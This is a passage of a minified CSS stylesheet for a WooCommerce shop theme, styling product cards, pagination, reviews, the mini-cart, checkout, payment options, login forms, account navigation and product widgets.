.fy-products .fy-product.fy-product-card{box-shadow:none}.woocommerce .fy-products .fy-product.fy-product-card:hover,.woocommerce .fy-products .fy-product.fy-product-card.focus{box-shadow:0 8px 40px rgba(0,0,0,0.2)}.no-shadow .woocommerce .fy-products .fy-product.fy-product-card:hover,.no-shadow .woocommerce .fy-products .fy-product.fy-product-card.focus{box-shadow:none}.woocommerce .fy-products .fy-product .fy-product-image{display:block;margin:0 auto;background-color:#fff;transition:all .3s ease-in-out 0s}.woocommerce .fy-products .fy-product .fy-product-image img{min-width:100%;height:auto}.woocommerce .fy-products .fy-product .fy-product-image .woocommerce-placeholder+.fy-loading{display:none}.woocommerce .fy-products .fy-product .fy-product-container{position:relative;padding:20px 20px 40px;z-index:1;background-color:#fff}.woocommerce .fy-products .fy-product h3{padding:0 0 10px;margin:0;font-size:21px;line-height:1.6;color:#222228}.woocommerce .fy-products .fy-product h3:before{display:none}.woocommerce .fy-products .fy-product h3 span{border-bottom:1px solid rgba(34,34,40,0.2);transition:all .3s ease-in-out 0s}.woocommerce .fy-products .fy-product .star-rating{display:none;margin:0 auto 10px;transform:scale(.8, .8);transform-origin:50%}.woocommerce .fy-products .fy-product .star-rating:before{color:#f2f2f2}.woocommerce .fy-products .fy-product .star-rating span{color:#dc5078}.woocommerce .fy-products .fy-product .price{display:block;padding:10px 0;margin:0;line-height:12px;color:#dc5078}.woocommerce .fy-products .fy-product .price del,.woocommerce .fy-products .fy-product .price small{color:rgba(34,34,40,0.6)}.woocommerce .fy-products .fy-product .price ins{color:#dc5078}.woocommerce .fy-products .fy-product .button{opacity:0;display:inline-block;position:absolute;bottom:40px;left:50%;z-index:1;transform:translateX(-50%);padding:10px 40px;font-size:12px;line-height:12px;white-space:nowrap;transition-property:opacity, color, background-color, box-shadow;transition-duration:.3s;transition-timing-function:ease-in-out}.woocommerce .fy-products .fy-product:hover .button,.woocommerce .fy-products .fy-product.focus .button{opacity:1}.woocommerce .fy-products .fy-product .added_to_cart{display:none !important}.woocommerce .fy-products .fy-product .fy-badges{top:10px;left:-10px}.woocommerce .fy-products .fy-product.fy-product-card .fy-badges{left:10px}.woocommerce .fy-products .fy-product .woocommerce-loop-product__link{position:relative;z-index:1}.woocommerce .fy-products .fy-product:hover,.woocommerce .fy-products .fy-product.focus{z-index:20}.woocommerce .fy-products .fy-product:hover h3 span,.woocommerce .fy-products .fy-product.focus h3 span{border-color:#dc5078}.woocommerce .fy-products .fy-product-categories{margin-top:20px}.woocommerce .fy-products .fy-term .fy-term-image img,.woocommerce .fy-products .fy-term-card .fy-term-image img{position:absolute;width:130%;max-width:130%;left:-15%;top:50%;transform:translateY(-50%)}.woocommerce .woocommerce-loop-product__link{display:block;min-width:100%;color:#222228}.woocommerce .woocommerce-loop-product__link:hover,.woocommerce .woocommerce-loop-product__link.focus{color:#222228}.woocommerce.shop-add-to-cart-disabled .fy-products .fy-product h3{padding-bottom:5px}.woocommerce.shop-add-to-cart-disabled .fy-products .fy-product .price{line-height:normal}.woocommerce.shop-add-to-cart-disabled .fy-products .fy-product .button{display:none}.woocommerce .woocommerce-result-count{padding:10px 0 !important;margin:0 20px 0 0;font-family:"Noto Sans";font-size:15px;text-transform:none;letter-spacing:0;line-height:22px;color:rgba(34,34,40,0.4)}@media screen and (max-width:767px){.woocommerce .woocommerce-result-count{display:block;width:100%;text-align:center}}.woocommerce .woocommerce-ordering{margin-bottom:0}@media screen and (max-width:767px){.woocommerce .woocommerce-ordering{display:block;width:100%;text-align:center}}.woocommerce .woocommerce-ordering select{font-family:"Noto Sans";text-transform:none;letter-spacing:0}.woocommerce nav.woocommerce-pagination{position:relative;width:100%;padding:0 120px;margin:40px auto;font-family:"Noto Sans";font-size:14px;text-align:center}@media screen and (max-width:767px){.woocommerce nav.woocommerce-pagination{padding:0 80px}}.woocommerce nav.woocommerce-pagination ul{border:0 !important;margin:0 !important}.woocommerce nav.woocommerce-pagination ul li{border:0 !important;margin:0 1px !important}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{display:inline-block;padding:5px 20px;margin-right:0;margin-bottom:5px;font-family:"Noto Sans";font-size:14px;font-weight:400;text-transform:none;letter-spacing:.025em;line-height:1.8;text-decoration:none;color:rgba(34,34,40,0.6);background-color:transparent;transition:all .3s ease-in-out 0s}@media screen and (max-width:767px){.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{padding-right:10px;padding-left:10px}}.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span:hover,.woocommerce nav.woocommerce-pagination ul li a:active,.woocommerce nav.woocommerce-pagination ul li span:active,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li span:focus{color:#222228;background-color:transparent}.woocommerce nav.woocommerce-pagination ul li a.prev,.woocommerce nav.woocommerce-pagination ul li span.prev,.woocommerce nav.woocommerce-pagination ul li a.next,.woocommerce nav.woocommerce-pagination ul li span.next{position:absolute;top:0;font-family:"Noto Sans";font-size:14px;font-weight:400;letter-spacing:.025em;text-transform:none}.woocommerce nav.woocommerce-pagination ul li a.prev .icon,.woocommerce nav.woocommerce-pagination ul li span.prev .icon,.woocommerce nav.woocommerce-pagination ul li a.next .icon,.woocommerce nav.woocommerce-pagination ul li span.next .icon{position:absolute;top:50%;margin-top:-12px}.woocommerce nav.woocommerce-pagination ul li a.prev .icon .shape,.woocommerce nav.woocommerce-pagination ul li span.prev .icon .shape,.woocommerce nav.woocommerce-pagination ul li a.next .icon .shape,.woocommerce nav.woocommerce-pagination ul li span.next .icon .shape{fill:currentColor}.woocommerce nav.woocommerce-pagination ul li a.prev,.woocommerce nav.woocommerce-pagination ul li span.prev{left:0;padding-left:34px}.woocommerce nav.woocommerce-pagination ul li a.prev .icon,.woocommerce nav.woocommerce-pagination ul li span.prev .icon{left:0}.woocommerce nav.woocommerce-pagination ul li a.next,.woocommerce nav.woocommerce-pagination ul li span.next{right:0;padding-right:34px}.woocommerce nav.woocommerce-pagination ul li a.next .icon,.woocommerce nav.woocommerce-pagination ul li span.next .icon{right:0}.woocommerce nav.woocommerce-pagination ul li span.current{color:#222228;background-color:transparent}.woocommerce nav.woocommerce-pagination ul li span.dots{padding-right:10px;padding-left:10px;color:rgba(34,34,40,0.4);border-color:transparent}.woocommerce .woocommerce-noreviews{font-size:16px;color:rgba(34,34,40,0.4)}.woocommerce #reviews #comments h2{margin-bottom:40px;color:#222228}.woocommerce #reviews #comments ol.commentlist li .comment-text{border:0 !important;border-radius:0;padding:0}.woocommerce #reviews #comments ol.commentlist li .comment-text .meta{margin-bottom:0;font-size:14px;text-transform:none;letter-spacing:0;line-height:32px;color:rgba(34,34,40,0.4)}.woocommerce #reviews #comments ol.commentlist li .comment-text .meta .woocommerce-review__author{font-family:"Arimo";font-size:18px;font-weight:700;text-transform:none;letter-spacing:0;color:#222228}.woocommerce #reviews #comments ol.commentlist li .comment-text .description{font-size:15px;color:rgba(34,34,40,0.6)}.woocommerce #reviews #comments ol.commentlist li img.avatar{padding:0;background-color:transparent;border:0;border-radius:3px}.woocommerce #reviews #review_form{padding-top:40px;text-align:left;border-top:1px solid rgba(34,34,40,0.2)}.woocommerce #reviews #review_form .comment-reply-title{display:block;margin-bottom:20px;font-family:"Arimo";font-size:25px;font-weight:700;text-transform:none;letter-spacing:0;color:#222228}.woocommerce #reviews #review_form .comment-form-rating{display:inline-block}.woocommerce #reviews #review_form .comment-form-rating .stars{margin-top:10px;margin-bottom:20px}.woocommerce #reviews #review_form .comment-form-rating .stars span{font-size:25px}.woocommerce #reviews #review_form .comment-form-rating .stars span a{color:#222228;border:0}.woocommerce #reviews #review_form .comment-form-rating .stars span a:hover,.woocommerce #reviews #review_form .comment-form-rating .stars span a:focus{color:#222228}.woocommerce #reviews #review_form .comment-form-rating .stars.selected a:not(.active):before{color:#dc5078}.woocommerce #reviews #review_form .comment-form-rating .stars.selected a.active:before{color:#dc5078}.woocommerce #reviews #review_form .comment-form-rating .stars.selected a.active~a:before{color:#222228}.woocommerce #reviews #review_form .g-recaptcha{margin:40px 0 20px;text-align:left}.woocommerce #reviews #review_form .g-recaptcha>div{margin:0}.woocommerce #reviews #review_form input[type='submit']{margin-top:20px !important}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li{padding:5px 0}.woocommerce ul.cart_list li:first-child,.woocommerce ul.product_list_widget li:first-child{padding-top:0}.woocommerce ul.cart_list li:last-child,.woocommerce ul.product_list_widget li:last-child{padding-bottom:0}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{margin-left:5px}.woocommerce ul.cart_list li dl.variation,.woocommerce ul.product_list_widget li dl.variation{margin:10px 0;padding-left:20px;font-family:"Noto Sans";font-size:14px;font-weight:400;text-transform:none;letter-spacing:normal;line-height:normal;border-left:1px solid currentColor}.woocommerce ul.cart_list li dl.variation dt,.woocommerce ul.product_list_widget li dl.variation dt,.woocommerce ul.cart_list li dl.variation dd,.woocommerce ul.product_list_widget li dl.variation dd{padding:0;margin:0}.woocommerce ul.cart_list li dl.variation dt,.woocommerce ul.product_list_widget li dl.variation dt{font-weight:700}.woocommerce ul.cart_list li dl.variation dd,.woocommerce ul.product_list_widget li dl.variation dd{padding:0;margin-left:20px;margin-bottom:0}.woocommerce ul.cart_list li dl.variation dd p,.woocommerce ul.product_list_widget li dl.variation dd p{margin-bottom:10px}.woocommerce ul.cart_list li dl.variation dd p:last-child,.woocommerce ul.product_list_widget li dl.variation dd p:last-child{margin-bottom:0}.woocommerce-mini-cart{max-height:50vh;margin-top:-10px;overflow-y:auto}.woocommerce-mini-cart .woocommerce-mini-cart-item{position:relative;display:block;padding:10px 0;border-bottom:1px solid rgba(50,50,60,0.1)}.woocommerce-mini-cart .woocommerce-mini-cart-item img{display:none !important}.woocommerce-mini-cart .woocommerce-mini-cart-item>a{display:block;padding-left:0;padding-right:24px;font-family:"Arimo";font-size:16px;font-weight:700;letter-spacing:0;text-transform:none;line-height:normal;vertical-align:middle;white-space:normal;color:#32323c}.woocommerce-mini-cart .woocommerce-mini-cart-item>a:hover,.woocommerce-mini-cart .woocommerce-mini-cart-item>a:focus{color:#dc5078}.woocommerce-mini-cart .woocommerce-mini-cart-item>a.remove{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-end;position:absolute;top:0;right:0;width:36px;height:36px;padding:0;font-family:"Noto Sans";font-size:16px;letter-spacing:0;font-weight:400;color:rgba(50,50,60,0.6) !important;box-shadow:none}.woocommerce-mini-cart .woocommerce-mini-cart-item>a.remove:hover,.woocommerce-mini-cart .woocommerce-mini-cart-item>a.remove:focus{color:#c84650 !important;background-color:transparent !important}.woocommerce-mini-cart .woocommerce-mini-cart-item dl.variation{padding-left:20px;font-size:13px;line-height:normal;border-left:1px solid currentColor}.woocommerce-mini-cart .woocommerce-mini-cart-item dl.variation dd p{margin-bottom:0}.woocommerce-mini-cart .woocommerce-mini-cart-item .quantity{white-space:nowrap;font-size:14px;color:rgba(50,50,60,0.6)}.woocommerce-mini-cart__empty-message{font-size:15px;text-align:right;color:rgba(50,50,60,0.6)}.woocommerce-mini-cart__total{display:block;padding:20px 0;margin:0}.woocommerce-mini-cart__total strong{font-weight:400;font-size:14px;line-height:25px;color:rgba(50,50,60,0.6)}.woocommerce-mini-cart__total span.amount{float:right;font-size:25px;font-weight:700;line-height:25px;color:#32323c}.woocommerce-mini-cart__buttons{margin:0;padding:20px 0 0;text-align:right;border-top:1px solid rgba(50,50,60,0.1)}.woocommerce-mini-cart__buttons a.button{display:inline-block;padding:10px 20px;margin-left:2px;font-family:"Noto Sans";font-size:14px;font-weight:400;text-transform:none;letter-spacing:.025em;line-height:20px;color:#fff !important;background-color:#dc5078 !important;border:1px solid transparent;border-radius:3px;transition:all .3s ease-in-out 0s}.woocommerce-mini-cart__buttons a.button:hover,.woocommerce-mini-cart__buttons a.button:focus{background-color:#e06588 !important;border-color:transparent}.woocommerce-mini-cart__buttons a.button:first-of-type{float:left;padding-right:0 !important;padding-left:0 !important;margin:0;color:#32323c !important;background-color:transparent !important;border-width:1px 0 !important;border-bottom-color:transparent !important;border-radius:0 !important;box-shadow:none}.woocommerce-mini-cart__buttons a.button:first-of-type:hover,.woocommerce-mini-cart__buttons a.button:first-of-type:focus{color:#32323c !important;background-color:transparent !important;border-bottom-color:#dc5078 !important}.woocommerce-mini-cart__buttons .wcppec-cart-widget-button{display:none}.woocommerce .cart-collaterals h2,.woocommerce form.checkout h2,.woocommerce .cart-collaterals h3,.woocommerce form.checkout h3{position:relative;padding:0;margin-bottom:40px;font-size:34px;color:#222228}.woocommerce .cart-collaterals h2#ship-to-different-address,.woocommerce form.checkout h2#ship-to-different-address,.woocommerce .cart-collaterals h3#ship-to-different-address,.woocommerce form.checkout h3#ship-to-different-address{margin:0}.woocommerce .cart-empty,.woocommerce .return-to-shop{color:#222228;text-align:center}.woocommerce .cart-empty{margin-top:40px;font-family:"Arimo";font-size:25px;font-weight:700;text-transform:none;letter-spacing:0;line-height:1.4}.woocommerce #coupon_code{min-width:160px;max-width:48%}.woocommerce .woocommerce-billing-fields,.woocommerce .woocommerce-account-fields,.woocommerce .woocommerce-shipping-fields{margin-bottom:40px}.woocommerce #ship-to-different-address label{color:#222228}.woocommerce #ship-to-different-address br{display:none}.woocommerce div.shipping_address .woocommerce-shipping-fields__field-wrapper{padding-top:40px}.woocommerce form.checkout{padding-top:40px;margin-top:0}.woocommerce .cross-sells h2{position:relative;margin-bottom:20px;font-size:29px;text-align:left;color:#222228}.woocommerce .cross-sells .fy-products{padding-top:0}.woocommerce .cross-sells .fy-product-column{flex-basis:50%;width:50%;max-width:50%}.woocommerce .cross-sells .fy-product-column .fy-product>a{border:0 !important}.woocommerce .fy-checkout-order-container{position:relative;padding:20px;background-color:#dc5078;border-radius:3px}@media screen and (max-width:1023px){.woocommerce .fy-checkout-order-container{margin-top:40px}}.woocommerce .fy-checkout-order{display:block;position:relative;padding:40px;background-color:#fff;border-radius:1px}@media screen and (max-width:767px){.woocommerce .fy-checkout-order{padding:20px}}.woocommerce .fy-checkout-order h3{color:#222228}.woocommerce .woocommerce-order h2{font-size:25px;margin-bottom:20px}.woocommerce .woocommerce-order .woocommerce-customer-details address{padding:20px 40px;border:1px solid rgba(34,34,40,0.2)}.woocommerce-cart form.checkout table.shop_table td.product-name,.woocommerce-checkout form.checkout table.shop_table td.product-name{color:#222228}.woocommerce-cart form.checkout .order-total th,.woocommerce-checkout form.checkout .order-total th,.woocommerce-cart form.checkout .order-total td,.woocommerce-checkout form.checkout .order-total td{padding-top:20px}.woocommerce-cart form.checkout .order-total td,.woocommerce-checkout form.checkout .order-total td{white-space:nowrap}.woocommerce-cart form.checkout .order-total .amount,.woocommerce-checkout form.checkout .order-total .amount{font-size:34px;text-align:right;color:#222228;border-radius:3px}.woocommerce-cart ul#shipping_method,.woocommerce-checkout ul#shipping_method{position:relative;display:block;padding:0}.woocommerce-cart ul#shipping_method li,.woocommerce-checkout ul#shipping_method li{display:block;width:100%;padding:5px 0;margin:0;border-top:1px solid rgba(34,34,40,0.2)}.woocommerce-cart ul#shipping_method li:first-child,.woocommerce-checkout ul#shipping_method li:first-child{border-top-width:0;padding-top:0}.woocommerce-cart ul#shipping_method li:last-child,.woocommerce-checkout ul#shipping_method li:last-child{padding-bottom:0}.woocommerce-cart ul#shipping_method li input,.woocommerce-checkout ul#shipping_method li input{position:relative;top:8px;left:0;margin-top:0;margin-right:23px;margin-left:0}.woocommerce-cart ul#shipping_method li input:checked+label,.woocommerce-checkout ul#shipping_method li input:checked+label{color:#dc5078}.woocommerce-cart ul#shipping_method li input[type='hidden']+label,.woocommerce-checkout ul#shipping_method li input[type='hidden']+label{color:#dc5078;cursor:initial}.woocommerce-cart ul#shipping_method li .amount,.woocommerce-checkout ul#shipping_method li .amount{float:right;margin-top:4px;font-size:inherit;font-weight:inherit;color:inherit}.woocommerce-cart ul#shipping_method+.woocommerce-shipping-calculator,.woocommerce-checkout ul#shipping_method+.woocommerce-shipping-calculator{margin-top:10px}.woocommerce-cart #payment,.woocommerce-checkout #payment,#add_payment_method #payment{padding-top:40px;background-color:transparent;border-radius:0}.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods{padding:0;border:0}.woocommerce-cart #payment ul.payment_methods li,.woocommerce-checkout #payment ul.payment_methods li,#add_payment_method #payment ul.payment_methods li{display:block;width:100%;padding:5px 0;margin:0;border-top:1px solid rgba(34,34,40,0.2)}.woocommerce-cart #payment ul.payment_methods li:first-child,.woocommerce-checkout #payment ul.payment_methods li:first-child,#add_payment_method #payment ul.payment_methods li:first-child{border-top-width:0;padding-top:0}.woocommerce-cart #payment ul.payment_methods li:last-child,.woocommerce-checkout #payment ul.payment_methods li:last-child,#add_payment_method #payment ul.payment_methods li:last-child{padding-bottom:0}.woocommerce-cart #payment ul.payment_methods li input,.woocommerce-checkout #payment ul.payment_methods li input,#add_payment_method #payment ul.payment_methods li input{position:relative;top:0;left:0;margin-right:23px;margin-left:0}.woocommerce-cart #payment ul.payment_methods li input:checked+label,.woocommerce-checkout #payment ul.payment_methods li input:checked+label,#add_payment_method #payment ul.payment_methods li input:checked+label{color:#dc5078}.woocommerce-cart #payment ul.payment_methods li label,.woocommerce-checkout #payment ul.payment_methods li label,#add_payment_method #payment ul.payment_methods li label{display:inline;line-height:2}.woocommerce-cart #payment ul.payment_methods li.woocommerce-notice,.woocommerce-checkout #payment ul.payment_methods li.woocommerce-notice,#add_payment_method #payment ul.payment_methods li.woocommerce-notice{padding:0;border:0;font-size:13px}.woocommerce-cart #payment ul.payment_methods li.woocommerce-notice:before,.woocommerce-checkout #payment ul.payment_methods li.woocommerce-notice:before,#add_payment_method #payment ul.payment_methods li.woocommerce-notice:before{display:none}.woocommerce-cart #payment div.form-row.place-order,.woocommerce-checkout #payment div.form-row.place-order,#add_payment_method #payment div.form-row.place-order{padding:40px 0 0;margin-bottom:0}.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box,#add_payment_method #payment div.payment_box{display:block;padding:0;margin:0;font-size:inherit;line-height:1.8;color:rgba(34,34,40,0.6);background-color:transparent;border-radius:0}.woocommerce-cart #payment div.payment_box:before,.woocommerce-checkout #payment div.payment_box:before,#add_payment_method #payment div.payment_box:before{display:none}.woocommerce-cart #payment div.payment_box p,.woocommerce-checkout #payment div.payment_box p,#add_payment_method #payment div.payment_box p{padding:5px 0 20px;font-size:13px;line-height:normal;color:inherit}.woocommerce-cart #payment .payment_method_paypal .about_paypal,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,#add_payment_method #payment .payment_method_paypal .about_paypal{font-family:"Noto Sans";font-size:13px;font-weight:400;letter-spacing:0;text-transform:none;line-height:inherit;border-bottom:1px solid currentColor}.woocommerce .woocommerce-privacy-policy-text{font-size:13px}.woocommerce .woocommerce-privacy-policy-text a{border-bottom:1px solid rgba(34,34,40,0.2)}.woocommerce .woocommerce-privacy-policy-text a:hover,.woocommerce .woocommerce-privacy-policy-text a:focus{border-bottom-color:#dc5078}.woocommerce .woocommerce-terms-and-conditions h1,.woocommerce .woocommerce-privacy-policy-text h1,.woocommerce .woocommerce-terms-and-conditions h2,.woocommerce .woocommerce-privacy-policy-text h2,.woocommerce .woocommerce-terms-and-conditions h3,.woocommerce .woocommerce-privacy-policy-text h3,.woocommerce .woocommerce-terms-and-conditions h4,.woocommerce .woocommerce-privacy-policy-text h4,.woocommerce .woocommerce-terms-and-conditions h5,.woocommerce .woocommerce-privacy-policy-text h5,.woocommerce .woocommerce-terms-and-conditions h6,.woocommerce .woocommerce-privacy-policy-text h6{margin-bottom:0}.woocommerce .woocommerce-terms-and-conditions p,.woocommerce .woocommerce-privacy-policy-text p{line-height:1.8}.woocommerce .woocommerce-terms-and-conditions a,.woocommerce .woocommerce-privacy-policy-text a{border-bottom:1px solid rgba(34,34,40,0.2)}.woocommerce .woocommerce-terms-and-conditions a:hover,.woocommerce .woocommerce-privacy-policy-text a:hover,.woocommerce .woocommerce-terms-and-conditions a:focus,.woocommerce .woocommerce-privacy-policy-text a:focus{border-bottom-color:#dc5078}.woocommerce .woocommerce-terms-and-conditions-link{border-bottom:1px solid rgba(34,34,40,0.2)}.woocommerce .woocommerce-terms-and-conditions-link:hover,.woocommerce .woocommerce-terms-and-conditions-link:focus{border-bottom-color:#dc5078}.woocommerce-password-strength{padding:5px 20px;margin-top:1px;font-family:"Noto Sans";font-size:15px;font-weight:400;text-align:left;border-radius:3px}.woocommerce-password-hint{font-size:13px;color:rgba(34,34,40,0.6)}.woocommerce .cart-collaterals .cross-sells,.woocommerce .cart-collaterals .cart_totals{width:46%}@media screen and (max-width:1023px){.woocommerce .cart-collaterals .cross-sells,.woocommerce .cart-collaterals .cart_totals{width:100%}}.woocommerce .cart-collaterals .cart_totals table.shop_table{margin:0}.woocommerce .cart-collaterals .cart_totals table.shop_table th,.woocommerce .cart-collaterals .cart_totals table.shop_table td{line-height:1.8;border-top-color:rgba(34,34,40,0.2)}.woocommerce .cart-collaterals .woocommerce-shipping-calculator{text-align:right;position:relative;margin-top:-20px}.woocommerce .cart-collaterals .shipping-calculator-form{margin:0;border-top:20px solid transparent}.woocommerce .cart-collaterals .shipping-calculator-button{display:inline-block;margin-top:0;font-size:13px;line-height:normal;color:rgba(34,34,40,0.6);border-bottom:1px solid rgba(34,34,40,0.2)}.woocommerce .cart-collaterals .shipping-calculator-button:after{display:none}.woocommerce .cart-collaterals .shipping-calculator-button:hover,.woocommerce .cart-collaterals .shipping-calculator-button:focus{color:#dc5078;border-bottom-color:#dc5078}.woocommerce .cart-collaterals .woocommerce-shipping-destination{padding:20px 0;margin-bottom:20px;font-size:14px;line-height:normal}.woocommerce ul.order_details{display:block;margin-top:40px;margin-bottom:40px}.woocommerce ul.order_details li{font-size:15px;text-transform:none;border-right:0}.woocommerce ul.order_details li strong{font-size:21px;line-height:1.8}.woocommerce form.login .lost_password{margin-top:40px;padding-top:20px;font-size:13px;text-align:center;border-top:1px solid rgba(34,34,40,0.2)}.woocommerce form.login .lost_password a{color:rgba(34,34,40,0.6);border-bottom:1px solid rgba(34,34,40,0.2)}.woocommerce form.login .lost_password a:hover,.woocommerce form.login .lost_password a:focus{color:#222228;border-color:#dc5078}.woocommerce form.login input.button,.woocommerce form.login button.button{float:left;margin-right:20px}.woocommerce form.login .woocommerce-form__label-for-checkbox{float:right;padding:11px 0;margin-left:20px;line-height:20px}.woocommerce .fy-login{width:40%;margin:0 auto}@media screen and (max-width:1279px){.woocommerce .fy-login{width:50%}}@media screen and (max-width:1023px){.woocommerce .fy-login{width:75%}}@media screen and (max-width:767px){.woocommerce .fy-login{width:100%}}.woocommerce .fy-login h2{margin-bottom:40px;font-size:34px;text-align:center;color:#222228}.woocommerce .fy-login.fy-login-full{width:100%}.woocommerce .fy-login.fy-login-full .col-1{padding-right:80px}@media screen and (max-width:1023px){.woocommerce .fy-login.fy-login-full .col-1{margin-bottom:80px}}.woocommerce .fy-login.fy-login-full .col-2{padding-left:80px}.woocommerce .fy-login.fy-login-full .col-1,.woocommerce .fy-login.fy-login-full .col-2{width:50%}@media screen and (max-width:1023px){.woocommerce .fy-login.fy-login-full .col-1,.woocommerce .fy-login.fy-login-full .col-2{width:100%;padding:0}}.woocommerce .lost_reset_password{width:40%;margin:0 auto}@media screen and (max-width:1279px){.woocommerce .lost_reset_password{width:50%}}@media screen and (max-width:1023px){.woocommerce .lost_reset_password{width:75%}}@media screen and (max-width:767px){.woocommerce .lost_reset_password{width:100%}}.woocommerce-account form.login .lost_password{padding-top:20px}.woocommerce-checkout form.login{max-width:50%}@media screen and (max-width:1023px){.woocommerce-checkout form.login{max-width:100%}}.woocommerce-checkout form.login .lost_password{position:relative;width:100%;padding:20px 80px}.woocommerce-account .woocommerce-MyAccount-navigation{width:100%}.woocommerce-account .woocommerce-MyAccount-navigation ul{display:block;margin:0}.woocommerce-account .woocommerce-MyAccount-navigation ul li{text-align:left;border-bottom:1px solid rgba(34,34,40,0.2)}.woocommerce-account .woocommerce-MyAccount-navigation ul li:first-child{border-top:1px solid rgba(34,34,40,0.2)}.woocommerce-account .woocommerce-MyAccount-navigation ul li a{display:block;position:relative;padding:10px 20px 10px 0;font-family:"Noto Sans";font-size:14px;font-weight:400;letter-spacing:.025em;text-transform:none;color:rgba(34,34,40,0.6);border:none}.woocommerce-account .woocommerce-MyAccount-navigation ul li a:before{content:'';position:absolute;top:50%;right:0;width:1px;height:0;z-index:1;background-color:#dc5078;transition:all .3s ease-in-out 0s}.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover,.woocommerce-account .woocommerce-MyAccount-navigation ul li a:focus{color:#222228}.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover:before,.woocommerce-account .woocommerce-MyAccount-navigation ul li a:focus:before{top:0;height:100%}.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a{color:#dc5078}.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a:before{top:0;height:100%;background-color:#dc5078}.woocommerce-account .woocommerce-MyAccount-content{width:100%}@media screen and (max-width:767px){.woocommerce-account .woocommerce-MyAccount-content{margin-top:80px}}.woocommerce-account .woocommerce-MyAccount-content>p{font-size:16px}.woocommerce-account .woocommerce-MyAccount-content>p a{color:#222228;border-bottom:1px solid rgba(34,34,40,0.2)}.woocommerce-account .woocommerce-MyAccount-content>p a:hover,.woocommerce-account .woocommerce-MyAccount-content>p a:focus{border-bottom-color:#dc5078}.woocommerce-account .woocommerce-MyAccount-content p:first-child{font-family:"Arimo";font-size:21px;font-weight:700;text-transform:none;letter-spacing:0;line-height:1.4;color:#222228}.woocommerce-account .woocommerce-MyAccount-content p:first-child strong{font-weight:400}.woocommerce-account .woocommerce-MyAccount-content p:first-child mark{color:#dc5078}.woocommerce-account .woocommerce-MyAccount-content .title{position:relative}.woocommerce-account .woocommerce-MyAccount-content .title h3{font-size:25px;color:#222228}.woocommerce-account .woocommerce-MyAccount-content .title .edit{font-family:"Noto Sans";font-size:14px;font-weight:400;letter-spacing:.025em;text-transform:none;color:rgba(34,34,40,0.4);border-bottom:1px solid transparent}.woocommerce-account .woocommerce-MyAccount-content .title .edit:hover,.woocommerce-account .woocommerce-MyAccount-content .title .edit:focus{color:#222228;border-bottom-color:#dc5078}.woocommerce-account .woocommerce-MyAccount-content address{font-style:normal}.woocommerce-account .woocommerce-MyAccount-content button[type='submit']{margin-top:20px !important}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item{padding:5px 0}.widget_products ul.product_list_widget li,.widget_top_rated_products ul.product_list_widget li,.widget_recently_viewed_products ul.product_list_widget li,.widget_recent_reviews ul.product_list_widget li{padding:5px 0}.widget_products ul.product_list_widget li:first-child,.widget_top_rated_products ul.product_list_widget li:first-child,.widget_recently_viewed_products ul.product_list_widget li:first-child,.widget_recent_reviews ul.product_list_widget li:first-child{padding-top:0}.widget_products ul.product_list_widget li:last-child,.widget_top_rated_products ul.product_list_widget li:last-child,.widget_recently_viewed_products ul.product_list_widget li:last-child,.widget_recent_reviews ul.product_list_widget li:last-child{padding-bottom:0}.widget_products ul.product_list_widget li a,.widget_top_rated_products ul.product_list_widget li a,.widget_recently_viewed_products ul.product_list_widget li a,.widget_recent_reviews ul.product_list_widget li a{display:block;color:#222228;border:0}.widget_products ul.product_list_widget li a .product-title,.widget_top_rated_products ul.product_list_widget li a .product-title,.widget_recently_viewed_products ul.product_list_widget li a .product-title,.widget_recent_reviews ul.product_list_widget li a .product-title{font-family:"Arimo";font-size:16px;font-weight:700;text-transform:none;letter-spacing:0;color:rgba(34,34,40,0.6);border-bottom:1px solid rgba(34,34,40,0.2);transition:all .3s ease-in-out 0s}.widget_products ul.product_list_widget li a:hover .product-title,.widget_top_rated_products ul.product_list_widget li a:hover .product-title,.widget_recently_viewed_products ul.product_list_widget li a:hover .product-title,.widget_recent_reviews ul.product_list_widget li a:hover .product-title,.widget_products ul.product_list_widget li a:focus .product-title,.widget_top_rated_products ul.product_list_widget li a:focus .product-title,.widget_recently_viewed_products ul.product_list_widget li a:focus .product-title,.widget_recent_reviews ul.product_list_widget li a:focus .product-title{color:#222228;border-bottom-color:#dc5078}.widget_products ul.product_list_widget li img,.widget_top_rated_products ul.product_list_widget li img,.widget_recently_viewed_products ul.product_list_widget li img,.widget_recent_reviews ul.product_list_widget li img{width:48px;margin-left:10px;border-radius:1px}.widget_products ul.product_list_widget li ins,.widget_top_rated_products ul.product_list_widget li ins,.widget_recently_viewed_products ul.product_list_widget li ins,.widget_recent_reviews ul.product_list_widget li ins{text-decoration:none}.widget_products .star-rating,.widget_top_rated_products .star-rating,.widget_recently_viewed_products .star-rating,.widget_recent_reviews .star-rating{margin:5px 0;transform:scale(.8, .8);transform-origin:0}.widget_products .star-rating:before,.widget_top_rated_products .star-rating:before,.widget_recently_viewed_products .star-rating:before,.widget_recent_reviews .star-rating:before{color:#e6e6e6}.widget_products .star-rating span,.widget_top_rated_products .star-rating span,.widget_recently_viewed_products .star-rating span,.widget_recent_reviews .star-rating span{color:#dc5078}.fy-footer .widget_products ul.product_list_widget li a,.fy-footer .widget_top_rated_products ul.product_list_widget li a,.fy-footer .widget_recently_viewed_products ul.product_list_widget li a,.fy-footer .widget_recent_reviews ul.product_list_widget li a{color:#fff}.fy-footer .widget_products ul.product_list_widget li a .product-title,.fy-footer .widget_top_rated_products ul.product_list_widget li a .product-title,.fy-footer .widget_recently_viewed_products ul.product_list_widget li a .product-title,.fy-footer .widget_recent_reviews ul.product_list_widget li a 